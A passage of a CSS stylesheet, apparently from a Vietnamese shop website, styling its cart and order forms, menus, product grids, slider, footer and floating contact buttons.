	text-transform:uppercase;
}
.duavao:hover{
	color:#FF0;
}
.thanhtoannhanh{
    padding: 12px 20px;
    background: #204056;
    font-size: 13px;
    font-weight: 500;
    border-radius: 5px;
    margin-left: 5px;
	color:#fff;
	display:inline-block;
	text-transform:uppercase;
	cursor: pointer;
}
.thanhtoannhanh:hover{
	color:#FF0;
}*/
.info_dathang {
    display: flex;
    width: 260px;
    flex-wrap: wrap;
    justify-content: space-between;
}

.info_dathang a {
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: .5px;
    text-transform: uppercase;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: calc(50% - 5px);
    font-family: 'font1';
}

.duavao {
    background: #ff4208;
}

.thanhtoannhanh {
    background: #ff661b;
}

span.size {
    display: inline-block;
    padding: 2px 10px;
    border: 1px solid #DDD;
    border-radius: 3px;
    margin-right: 5px;
    cursor: pointer
}

.mausac2 {
    display: block;
    float: left;
    border: 1px solid #DDD;
    width: 30px;
    height: 30px;
    margin-right: 5px;
    cursor: pointer;
    font-size: 0
}

.info_chonmau {
    display: flex;
    flex-flow: row wrap;
}

.item-mau-pro {
    width: 60px;
    margin-right: 3px;
    border: 1px solid #eee;
    padding: 4px;
    position: relative;
    cursor: pointer;
}

.item-mau-pro span {
    display: block;
    text-align: center;
    font-size: 11px;
    margin-top: 5px;
}

.active_size,
.size:hover,
.mausac:hover,
.active_mausac {
    position: relative
}

.active_size:after,
.size:hover:after,
.mausac:hover:after,
.active_mausac:after {
    background: url(../images/check.png) no-repeat bottom left;
    width: 10px;
    height: 10px;
    position: absolute;
    bottom: 0;
    left: 0;
    background-size: 100%;
    content: '';
    border-top: 1px solid #fff;
    border-right: 1px solid #fff
}

table#giohang input {
    margin: 5px 0px
}

table#giohang input.btn,
.click_ajax {
    padding: 7px 25px;
    border: none;
    color: #fff;
    font-size: 12px;
    cursor: pointer;
    box-sizing: border-box;
    text-transform: capitalize;
    outline: 0;
    border-radius: 3px;
    border: 1px solid #f00;
    background: #f00;
    transition: 0.5s;
}

table#giohang input.btn:hover,
.click_ajax:hover {
    opacity: 0.6;
}

table#tt td {
    height: 30px
}

table#giohang input.btn:hover,
.click_ajax:hover {
    text-shadow: 0 0 2px #000
}

table#tt td input.t {
    width: 300px;
    height: 20px;
    margin: 3px 0px 5px 0px;
    border: 1px solid #DDD
}

table#tt td textarea {
    width: 300px
}

table#tt span {
    color: red
}

#giohang {
    font-size: 12px
}

#giohang tr.tr_giohang {
    background: #f5f5f5;
    color: #000 !important;
    text-transform: uppercase
}

.giohang_img {
    float: left;
    margin: 5px
}

.ten_sp_gh {
    color: #2b669a;
    display: block;
    padding: 0 5px
}

.masp_sp_gh {
    color: #F00
}

.tr_giohang .tonggia_gh {
    color: #333
}

.tr_giohang .tonggia_gh span {
    font-size: 15px;
    font-family: 'font1';
    color: #F00
}

.tieude_thanhtoan {
    background: #eee;
    color: #333;
    font-size: 12px;
    font-family: 'font1';
    padding-left: 7px;
    line-height: 30px;
    margin-bottom: 6px;
    text-transform: uppercase
}

form#frm_order {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 2%;
}

.frame_thanhtoan {}

.btn_thanhtoan {
    background: #da1b00;
    color: #FFF;
    margin-top: 3px;
    border: none;
    outline: 0;
    width: 100%;
    height: 25px;
    font-weight: bold;
    text-shadow: 1px 1px 2px #666;
    border-radius: 3px;
    border: solid 1px #D68731
}

/*.bg_chuyenhang {
	background: url(../images/thanh-toan-khi-nhan.jpg) no-repeat top center;
	height: 500px
}*/
.shopping-cart {
    position: absolute;
    right: 10px;
    bottom: 10px;
    font-size: 30px
}

.soluong_11 {
    border: 1px solid #f0f0f0;
    width: 170px;
    height: 34px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.soluong {
    border: none;
    outline: 0;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    background: none;
    width: calc(100% - 60px);
    height: 100%;
    text-align: center;
}

.soluong_11 .a_1 {
    color: #000;
    width: 30px;
    cursor: pointer;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.soluong_11 .a_1 svg {
    zoom: 0.7;
}

.content_dc {
    width: calc(100% + 10px);
    margin: 0 -5px;
}

.item_dc {
    float: left;
    width: calc(100%/2 - 10px);
    margin: 0 5px;
}

.cl-orange {
    color: #fd7e14;
}

.thongbao_giohang {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.thongbao_giohang .ten {
    background: #e5101d;
    color: #fff;
    width: 200px;
    height: 33px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    font-family: 'Roboto-Regular';
    border-radius: 5px;
}

.thongbao_giohang img {
    width: 200px;
}

.thongbao_giohang .title {
    font-size: 15px;
    font-family: 'Roboto-Regular';
    margin-bottom: 20px;
}

div#tabs {
    background: #f9f9f9;
    border: 1px solid #EEE;
    padding: 10px;
    margin-top: 10px;
    margin-bottom: 10px
}

div#tabs ul#ultabs {
    list-style: none
}

div#tabs ul#ultabs li {
    float: left;
    color: #212121;
    background: #eee;
    padding: 8px 13px;
    margin-right: 10px;
    cursor: pointer;
    border: 1px solid #EEE;
    border-bottom: none;
    font-size: 13px;
    text-transform: capitalize;
}

div#tabs ul#ultabs li.active {
    background: #fff;
    font-family: 'font1'
}

div#content_tabs {
    border: 1px solid #EEE;
    border-top: none;
    padding: 10px;
    background: #fff
}

@font-face {
    font-family: 'font';
    font-display: block;
    src: url('../fonts/Roboto-Regular.woff');
}

@font-face {
    font-family: 'font1';
    font-display: block;
    src: url('../fonts/Roboto-Bold.woff');
}

.icon-m {
    background: url(../images/icon-m3.png) no-repeat;
    display: inline-block;
}

body {
    font-size: 14px;
    line-height: 25px;
    background: #fff;
    font-family: 'font';
}

.flexwb {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.khung {
    width: calc(100% - 20px);
    max-width: 1182px;
    margin: auto;
    position: relative;
}

div#wapper {
    margin: auto;
    background: #fff;
    max-height: 100%;
}

div#header {
    position: relative;
    margin: auto;
    overflow: hidden;
    color: #fff;
    font-size: 13px;
    font-family: 'Roboto-Medium';
}

.baohd {
    align-items: center;
}

.baohd1 {
    width: calc(50% - 100px);
    position: relative;
    height: 40px;
    align-items: center;
    display: flex;
    flex-wrap: wrap;
}

.baohd2 {
    width: calc(50% - 100px);
    position: relative;
    height: 40px;
    align-items: center;
    padding-left: 76px;
}

.baohd1:after {
    position: absolute;
    right: 0;
    top: 0;
    width: 4000px;
    height: 40px;
    content: '';
    background: url(../images/img/hd.png) no-repeat right center, #056839;
}

.baohd2:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 4000px;
    height: 40px;
    content: '';
    background: url(../images/img/hd1.png) no-repeat left center, #056839;
}

.baohd p {
    position: relative;
    z-index: 2;
    margin: 0;
}

.baohd p img {
    margin-top: -3px;
    margin-right: 5px;
}

.mxh0 {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    position: relative;
    z-index: 2;
}

.mxh0 a {
    display: block;
    width: 26px;
    margin-left: 7px;
}

.mxh0 a img {
    width: 26px;
    height: 26px;
    transition: 0.5s;
}

.mxh0 a img:hover {
    transform: rotate(720deg);
}

div#menu {
    position: relative;
    left: 0;
    top: 0;
    height: 90px;
    line-height: 90px;
    margin: auto;
    background: #fff;
    z-index: 100;
    transition: 0.5s;
    box-shadow: 0 0 1px #ccc;
}

.baomn {
    align-items: center;
    height: 100%;
}

.menul {
    width: calc(50% - 150px);
}

.menup {
    padding-left: 22px;
    align-items: center;
}

div#menu a.logo {
    width: 200px;
    line-height: 1;
    background: #fff;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    margin-top: -40px;
    height: 130px;
    transition: 0.5s;
}

div#menu a.logo img {
    max-height: 110px;
    display: block;
    max-width: 180px !important;
    transition: 0.5s;
}

.fix_head {
    height: 70px !important;
    line-height: 70px !important;
}

.fix_head a.logo {
    height: 60px !important;
    margin-top: 0 !important;
}

.fix_head a.logo img {
    max-height: 60px !important;
}

div#menu ul {
    float: left;
    list-style: none;
    height: 100%;
}

div#menu ul.ulmn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    justify-content: space-around;
}

div#menu ul.ulmn1 {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: calc(100% - 82px);
    justify-content: space-around;
}

div#menu ul li {
    display: block;
    position: relative;
    z-index: 111;
}

div#menu ul li a {
    color: #000;
    font-size: 16px;
    padding: 0px;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    font-family: 'font';
    text-align: center;
}

div#menu ul li a:hover,
div#menu ul li a.active,
div#menu ul li a.active2 {
    color: #056839;
}

div#menu ul li ul,
div#menu ul li:hover ul li ul {
    position: absolute;
    margin-left: 0px;
    display: none;
    left: 0;
    top: 100%;
}

div#menu ul li:hover ul {
    display: block;
}

div#menu ul li ul li {
    float: left;
    display: block;
    width: 220px;
    line-height: 1.5;
    background: rgba(255, 255, 255, 0.8);
    box-shadow: 0 0 1px #ccc;
}

div#menu ul li ul li a {
    padding: 6px 10px;
    text-transform: none;
    text-align: left;
    font-size: 14px;
}

div#menu ul li ul li ul {
    left: 221px !important;
    top: 0px !important;
}

.dt {
    position: absolute;
    right: 0;
    top: 100%;
    width: 162px;
    height: 53px;
    padding: 6px 3px 6px 44px;
    line-height: 20px;
    background: url(../images/img/dt.png) no-repeat 12px center, #b00000;
    border-radius: 0 0 0 10px;
}

.dt a {
    display: block;
    color: #fff;
    font-size: 16px;
    font-family: 'font1';
}

.clicktk {
    position: relative;
    padding-left: 31px;
    height: 20px;
    line-height: 20px;
    cursor: pointer;
}

.clicktk:before {
    position: absolute;
    left: 0;
    content: '';
    top: 1px;
    width: 1px;
    height: 17px;
    background: #056839
}

div#search {
    width: 300px;
    background: #fff;
    height: 35px;
    position: absolute;
    right: 0;
    top: 100%;
    box-shadow: 0 0 1px #999;
    z-index: 100;
    display: none;
}

div#search input {
    float: left;
    border: none;
    background: none;
    width: calc(100% - 35px);
    outline: none;
    color: #777;
    height: 100%;
    padding: 0 10px;
}

div#search p {
    float: right;
    width: 35px;
    height: 35px;
    background: url(../images/sr.png) no-repeat center center;
    cursor: pointer;
}

div#menu_mobi1 {
    display: none;
    position: relative;
    top: 0;
    z-index: 999;
    left: 0;
    width: 100%;
}

div.header {
    background: #f00 !important;
    z-index: 600;
    width: 100%;
    margin: 0 auto !important;
}

.mm-menu {
    background: #f00 !important;
    color: #fff !important;
}

.mm-menu .mm-navbar>*,
.mm-menu .mm-navbar a {
    color: #fff !important;
}

div#search_mobi input {
    color: #333 !important;
}

div#slider {
    margin: auto;
    position: relative;
    overflow: hidden;
}

div#slider .slick-prev {
    width: 38px;
    height: 38px;
    top: 50%;
    margin-top: -19px;
    left: 20px;
    background: url(../images/img/pre.png) no-repeat;
}

div#slider .slick-next {
    width: 38px;
    height: 38px;
    top: 50%;
    margin-top: -19px;
    right: 20px;
    background: url(../images/img/nex.png) no-repeat;
}

div#slider .khung {
    width: 100%;
    max-width: 100%;
}

.slider_web {
    position: relative;
}

.itemsl {
    width: 100%;
}

.itemsl img {
    width: 100%;
}

.ttgt {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: calc(100% - 60px);
    height: 210px;
    max-width: 490px;
    background: rgba(0, 0, 0, 0.8);
    padding: 26px 20px 0 35px;
}

.tengt {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 65px;
    font-size: 56px;
    font-family: 'utm-mabella';
    color: #07854a;
    padding: 7px 0 0 5px;
    text-shadow: 3px 0 0 #fff, -3px 0 0 #fff, 0 3px 0 #fff, 0 -3px 0 #fff, 2px 2px 0 #fff, -2px -2px 0 #fff,
        2px -2px 0 #fff, -2px 2px 0 #fff, 2px 2px 3px #fff;
}

.motagt {
    line-height: 30px;
    max-height: 90px;
    overflow: hidden;
    -webkit-line-clamp: 3;
    font-size: 20px;
    color: #fff;
}

div#left {
    width: 280px;
    float: left;
    box-sizing: border-box;
    position: sticky;
    top: 80px;
}

div.tieude {
    color: #fff;
    text-align: center;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    font-family: 'font1';
    text-transform: uppercase;
    background: #056839;
}

div.danhmuc {
    border: 1px solid #d6d6d6;
    padding: 0;
}

.icon-arrow-m {
    width: 15px;
    height: 9px;
    background-size: 655px;
    background-position: -125px -30px;
}

.icon-acc-m1,
.icon-acc-m2,
.icon-acc-m3 {
    width: 15px;
    height: 15px;
}

.clickht {
    cursor: pointer
}

.clickht.active .icon-arrow-m {
    background-position: -145px -30px;
}

.icon-close-m {
    background-size: 670px;
}

.icon-close-m {
    background-position: -167px -115px;
    width: 40px;
    height: 27px;
}

div.danhmuc ul {
    list-style: none;
}

div.danhmuc ul li {
    padding: 5px 0 5px 10px;
    border-bottom: 1px solid #DDD;
}

div.danhmuc ul li:last-child {
    border: none;
}

div.danhmuc ul li a {
    color: #454545;
    font-family: 'Roboto-Medium';
    text-decoration: none;
    font-size: 14px;
    transition: 0.4s;
    display: block;
    padding-bottom: 5px;
    padding-top: 5px;
    width: calc(100% - 30px);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

div.danhmuc ul li span {
    width: 30px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

div.danhmuc ul li a:hover {
    color: #F00;
    transition: 0.4s;
}

div.danhmuc ul li ul {
    display: none;
}

div.danhmuc ul li ul li {
    padding: 0 10px;
}

div.danhmuc ul li ul li a {
    padding: 0 0 0 10px;
    width: 100%;
    font-family: 'font';
}

div#main_content {
    padding: 0px;
}

div#right {
    width: calc(100% - 300px);
    float: right;
}

div.tieude_giua {
    color: #056839;
    text-align: center;
    font-size: 36px;
    line-height: 50px;
    font-family: 'utm-mabella';
    text-transform: uppercase;
    margin-bottom: 27px;
    display: flex;
    align-items: center;
    position: relative;
    justify-content: center;
    height: 53px;
    padding-bottom: 3px;
    overflow: hidden;
}

div.tieude_giua span {
    position: relative;
    display: block;
    line-height: 50px;
    padding-right: 7px;
}

div.tieude_giua span:before {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: #3b2313;
    content: '';
}

div.tieude_giua:after {
    content: '';
    position: relative;
    width: 51px;
    height: 39px;
    margin: 15px 0 -3px 0;
    background: url(../images/img/gach.png) no-repeat;
}

div.tieude_giua a {
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 14px;
    font-family: 'font1';
    text-transform: none;
    color: #056839;
}

div.wap_item {}

.spnoibat {
    padding-top: 36px;
}

.content_sp {
    width: calc(100% + 80px);
    margin: 0 -40px;
    display: flex;
    flex-flow: row wrap;
}

.content_sp .item_yt {
    margin: 0 40px 40px 40px;
}

.content_sp1 {
    width: calc(100% + 20px);
    margin: 0 -10px;
    display: flex;
    flex-flow: row wrap;
}

.item_yt {
    width: calc(100%/2 - 20px);
    margin: 0 10px 20px 10px;
}

.item_yt .img {
    display: block;
    width: 100%;
    margin-bottom: 11px;
}

.item_yt .img img {
    width: 100%;
}

.item_yt .ten {
    display: block;
    line-height: 26px;
    padding: 6px 0 0 42px;
    background: url(../images/img/ytruong1.png) no-repeat left top;
    color: #212121;
    font-size: 18px;
    font-family: 'font1';
}

.item_yt .ten:hover {
    color: #056839;
}

.danhmucsp {
    padding: 35px 0 13px 0;
}

.danhmucsp1 {
    background: url(../images/img/banner1.jpg) no-repeat center center;
    background-size: cover;
}

.w_product {
    width: calc(100% + 33px);
    margin: 0 -11.5px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
}

.w_product1 .item_sp {
    width: calc(25% - 33px);
}

.item_sp {
    position: relative;
    text-align: center;
    width: calc(50% - 33px);
    margin: 0 11.5px 22px 11.5px;
}

.item_sp .img {
    overflow: hidden;
    margin-bottom: 10px;
    position: relative;
    display: block;
    border: 1px solid #fff;
}

.item_sp .img img {
    width: 100%;
    transition: 1s;
}

.item_sp .img:hover img {
    transform: scale(1.2);
}

.item_sp .ten {
    color: #2a2a2a;
    font-size: 14px;
    display: block;
    line-height: 28px;
    font-family: 'font1';
}

.item_sp .ten:hover {
    color: #056839;
}

.thongtin {
    display: block;
    padding: 37px 0 41px 0;
    background: url(../images/img/banner1.jpg) no-repeat center center;
    background-size: cover;
}

.tieudett {
    display: flex;
    font-size: 30px;
    font-family: 'utm-mabella';
    color: #056839;
    text-transform: uppercase;
    line-height: 39px;
    margin-bottom: 25px;
    flex-wrap: wrap;
    align-items: center;
}

.tieudett img {
    margin: -6px 9px 0 0;
    display: block;
    width: 38px;
    height: 29px;
}

.thongtin1 {
    display: block;
    width: 40.7%;
}

.thongtin2 {
    display: block;
    width: 55.838%;
}

.tintuc_conlai {
    max-height: 228px;
    overflow: hidden;
    display: block;
}

.item_ttcl {
    margin-bottom: 20px;
    border: none !important;
    overflow: hidden;
}

.item_ttcl a.img {
    float: left;
    margin-right: 20px;
    width: 40%;
    max-width: 160px;
}

.item_ttcl a.img img {
    width: 100%;
    display: block;
    transition: 0.5s
}

.item_ttcl a.img img:hover {
    opacity: 0.6
}

.item_ttcl a.ten {
    font-size: 15px;
    line-height: 22px;
    color: #151515;
    font-family: 'font1';
    overflow: hidden;
    -webkit-line-clamp: 2;
    max-height: 44px;
    margin-bottom: 10px;
}

.item_ttcl a.ten:hover {
    color: #056839;
}

.item_ttcl p.mota {
    color: #313131;
    line-height: 21px;
    max-height: 42px;
    overflow: hidden;
    -webkit-line-clamp: 2;
}

.tintuc_run {
    width: calc(100% + 28px);
    margin: 0 -14px;
    max-height: 250px;
    overflow: hidden;
}

.item_vs {
    margin-bottom: 40px;
    border: none !important;
    overflow: hidden;
}

.item_vs a.img {
    float: left;
    margin-right: 23px;
    width: 86px;
    height: 86px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    background: url(../images/img/visao1.png) no-repeat;
}

.item_vs a.img img {
    display: block;
    transition: 0.5s;
    max-width: 40px !important;
    max-height: 40px;
}

.item_vs a.img:hover img {
    transform: rotate(720deg);
}

.item_vs a.ten {
    font-size: 15px;
    line-height: 30px;
    color: #151515;
    font-family: 'font1';
    overflow: hidden;
    -webkit-line-clamp: 1;
    max-height: 30px;
    margin-bottom: 2px;
}

.item_vs a.ten:hover {
    color: #056839;
}

.item_vs p.mota {
    color: #313131;
    line-height: 20px;
    max-height: 60px;
    overflow: hidden;
    -webkit-line-clamp: 3;
}

.baoft {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    justify-content: space-between;
}

.bandont {
    display: block;
    padding: 40px 0;
}

.nhantin {
    display: block;
    width: 43.15%;
    border: 5px solid #056839;
    padding: 27px 56px 27px 34px;
}

.tdnt {
    display: block;
    font-size: 32px;
    font-family: 'utm-mabella';
    color: #056839;
    text-transform: uppercase;
    line-height: 30px;
    margin-bottom: 9px;
}

.slnt {
    display: block;
    line-height: 22px;
    max-height: 44px;
    overflow: hidden;
    margin-bottom: 18px;
    font-family: 'font1';
}

form#frm_lh {
    width: 100%;
}

form#frm_lh input[type='text'],
form#frm_lh input[type='email'],
form#frm_lh input[type='number'] {
    width: 100%;
    padding: 0px;
    line-height: 22px;
    height: 23px;
    display: block;
    border: none;
    border-bottom: 1px solid #d5d5d5;
    background: #fff;
    outline: none;
    color: #7b7b7b;
    font-size: 13px;
    margin-bottom: 23px;
}

.baoinput1 input {
    width: calc(50% - 10px) !important;
}

form#frm_lh input[type='text']::placeholder,
form#frm_lh input[type='email']::placeholder,
form#frm_lh input[type='number']::placeholder {
    color: #7b7b7b;
}

form#frm_lh input[type='submit'] {
    display: block;
    background-image: -webkit-linear-gradient(to right, #079452, #056839);
    background-image: -moz-linear-gradient(to right, #079452, #056839);
    background-image: -ms-linear-gradient(to right, #079452, #056839);
    background-image: -o-linear-gradient(to right, #079452, #056839);
    background-image: linear-gradient(to right, #079452, #056839);
    color: #fff;
    width: 153px;
    height: 38px;
    line-height: 38px;
    border-radius: 19px;
    border: none;
    cursor: pointer;
    font-size: 14px;
    font-family: 'font1';
    transition: 0.5s;
    text-align: center;
    text-transform: uppercase;
}

form#frm_lh input[type='button']:hover {
    opacity: 0.8;
}

#footer-map {
    display: block;
    overflow: hidden;
    width: 51.608%;
    height: 350px;
}

#footer-map iframe {
    display: block;
    width: 100% !important;
    height: 100% !important;
}

#w_footer {
    background: #232331;
    color: #aaa;
}

#footer {
    font-size: 14px;
    padding: 40px 0;
    margin: auto;
}

#footer .khungft {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    justify-content: space-between;
}

.footer_1 {
    width: 39.34%;
}

.footer_2 {
    width: 18.62%;
}

.footer_3 {
    width: 16.92%;
}

.footer_4 {
    width: 16.92%;
}

.face {
    display: block;
    width: 100%;
    max-width: 340px;
    overflow: hidden;
    margin: auto;
}

.mxh {
    line-height: 36px;
    display: flex;
    flex-wrap: wrap;
    padding: 9px 0 0 0;
}

.mxh span {
    text-transform: uppercase;
}

.mxh a {
    display: block;
    width: 36px;
    margin-right: 8px;
}

.mxh a img {
    width: 36px;
    height: 36px;
    transition: 0.5s;
}

.mxh a img:hover {
    transform: rotate(720deg);
}

.td_ft {
    text-transform: uppercase;
    position: relative;
    font-size: 24px;
    font-family: 'utm-mabella';
    padding: 3px 0 0 15px;
    height: 40px;
    background: url(../images/img/ft.png) no-repeat;
    line-height: 37px;
    width: 100%;
    max-width: 130px;
    margin-bottom: 30px;
    color: #fff;
}

.cs {
    display: block;
    line-height: 26px;
    color: #aaa;
    padding: 5px 0 5px 15px;
    position: relative;
}

.cs:before {
    position: absolute;
    left: 0;
    top: 16px;
    content: '';
    width: 3px;
    height: 3px;
    background: #056839;
}

.cs:hover {
    color: #056839;
}


.copyright {
    display: block;
    padding: 12px 0;
    color: #fff;
    line-height: 26px;
    background: #262636;
    text-align: center;
}

.copyright span {
    color: #056839;
}

/*zalo */
#btn-zalo {
    display: block;
    width: 50px;
    height: 50px;
    position: fixed;
    right: 14px;
    bottom: 152px;
    z-index: 999;
}

#btn-zalo i,
.chatface i {
    display: flex;
    display: -ms-flex;
    align-items: center;
    -ms-flex-align: center;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #056839;
    position: relative;
    z-index: 999;
}

#btn-zalo i img,
.chatface i img {
    vertical-align: middle;
    max-width: 100%;
}

.kenit-alo-circle-fill {
    width: 60px;
    height: 60px;
    right: -5px;
    top: -5px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: rgba(5, 104, 57, 0.45);
    opacity: .75;
}

.kenit-alo-circle {
    width: 60px;
    height: 60px;
    top: -5px;
    right: -5px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(5, 104, 57, .8);
    opacity: .1;
    border-color: #056839;
    opacity: .5;
}

#btn-call {
    display: block;
    width: 50px;
    height: 50px;
    position: fixed;
    right: 13px;
    bottom: 234px;
    z-index: 999;
}

#btn-call i {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #056839;
    text-align: center;
    line-height: 40px;
    position: relative;
    z-index: 9999;
}

#btn-call i img {
    vertical-align: middle;
    max-width: 100%;
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out
}

@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }

    10%,
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }

    20%,
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }

    100%,
    50% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
}

@-webkit-keyframes coccoc-alo-circle-img-anim {

    0%,
    100%,
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }

    10%,
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }

    20%,
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
}

@-o-keyframes coccoc-alo-circle-img-anim {

    0%,
    100%,
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }

    10%,
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }

    20%,
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
}

/*zalo */
/*zalo */
.grecaptcha-badge {
    opacity: 0 !important;
}

.baonoidung iframe {
    max-width: 100% !important;
}

.baonoidung img {
    height: auto !important;
}

.baonoidung * {
    max-width: 100% !important;
}

.hien_menu {
    display: none;
    width: 30px;
    height: 30px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

form#frm_dknt {
    width: 100%;
    line-height: 44px
}

form#frm_dknt input[type='email'] {
    width: calc(100% - 60px);
    padding: 0px 10px;
    line-height: 33px;
    float: left;
    border: 1px solid #999;
    background: #fff;
    outline: none;
    color: #727272;
    font-family: arial;
    font-size: 13px;
    height: 35px;
    border-right: none;
}

form#frm_dknt input[type='text']::placeholder {
    color: #727272;
}

form#frm_dknt input[type='submit'] {
    float: right;
    background: #f40d23;
    color: #fff;
    width: 60px;
    height: 35px;
    line-height: 35px;
    border: none;
    cursor: pointer;
    font-size: 13px;
    font-family: 'font1';
    transition: 0.5s;
    outline: none;
}

form#frm_dknt input[type='submit']:hover {
    opacity: 0.6
}

#menu_mobil {
    position: fixed;
    left: -100%;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
}

.bg-nav {
    background: rgba(0, 0, 0, .3);
    width: 15%;
    height: 100%;
    z-index: -1;
    right: 0;
    position: absolute;
}

.custom-tab {
    background: #fff;
    width: 85%;
    height: 100%;
    transition: all 1s;
}

.closed-mb {
    background-color: transparent;
    border: none;
    top: 0;
    right: 0;
    padding: 10px;
    color: #fff;
    font-size: 2em;
    width: 100%;
    text-align: center;
    -webkit-appearance: button;
}

#ulmenu {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    list-style: none;
    line-height: 40px;
}

#ulmenu li.lil1 {
    width: 50%;
    text-align: center;
    line-height: 40px;
    height: 40px;
    font-family: 'font1';
    text-transform: uppercase;
    position: relative;
    border-bottom: 2px solid #ccc;
}

#ulmenu li.lil2 {
    width: 50%;
    text-align: center;
    line-height: 40px;
    height: 40px;
    font-family: 'font1';
    text-transform: uppercase;
    position: relative;
    border-bottom: 2px solid #ccc;
}

#ulmenu li.lil2:before {
    position: absolute;
    left: -1px;
    width: 1px;
    top: 5px;
    height: 30px;
    content: '';
    background: #056839;
}

#ulmenu li.lil1.active,
#ulmenu li.lil2.active {
    border-color: #056839
}

.custom-tab .tab {
    height: calc(100% - 41px);
    overflow-y: auto;
}

.custom-tab .tab::-webkit-scrollbar {
    width: 2px;
}

.custom-tab .tab::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.custom-tab .tab::-webkit-scrollbar-thumb {
    background-color: #056839;
    outline: 1px solid slategrey;
}


.toolbar2 {
    background: #fff;
    padding: 7px 5px;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 500;
    height: auto;
    border-top: 1px solid #cbcbcb;
    display: none;
    line-height: 1;
    position: fixed;
}

.toolbar2 ul {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 0;
}

.toolbar2 ul li {
    text-align: center;
    float: left;
    width: 25%;
}

.toolbar2 ul li a {
    width: 100%;
    display: inline-block;
    font-size: 13px;
}

.icon-t1,
.icon-t2,
.icon-t4 {
    width: 25px;
    height: 20px;
}

.icon-t1,
.icon-t2,
.icon-t3,
.icon-t4 {
    background-size: 680px;
}

.icon-t1 {
    background-position: -315px -30px;
}

.icon-t2 {
    background-position: -348px -30px;
}

.icon-t3 {
    background-position: -382px -30px;
    width: 50px;
    height: 20px;
}

.icon-t4 {
    background-position: -440px -29px;
    width: 25px;
    height: 20px;
}

.toolbar2 ul li a span {
    color: #333;
}

.hidden,
.hidden-seoh {
    display: none;
}

/* Slideshow */
.slideshow {
    position: relative;
}

.slideshow a {
    display: block;
    cursor: pointer;
}

.slideshow a img {
    width: 100%;
}

.slideshow:hover .control-slideshow {
    opacity: 0.3;
}

.slideshow .control-slideshow:hover {
    opacity: 0.8;
}

.control-slideshow {
    opacity: 0;
    position: absolute;
    z-index: 2;
    top: calc(50% - 50px/2);
    width: 35px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    font-size: 25px;
    cursor: pointer;
    margin: 0px;
    background-color: #000000;
    border-radius: 3px;
}

.control-slideshow i {
    color: #ffffff;
}

.prev-slideshow {
    left: 20px;
    padding-right: 3px;
}

.next-slideshow {
    right: 20px;
    padding-left: 3px;
}


/* Scroll Top */
.scrollToTop {
